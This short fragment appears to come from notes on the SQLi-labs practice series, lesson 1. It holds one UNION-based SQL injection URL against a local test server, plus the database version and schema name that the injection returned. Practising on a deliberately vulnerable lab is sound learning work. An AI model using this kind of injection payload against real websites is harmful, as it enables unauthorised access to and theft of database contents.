 Sep 12 17:06
Less-1 **Error Based- String*
http://localhost:8080/Less-1/?id=-1' UNION SELECT 1,@@version,database() -- -
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1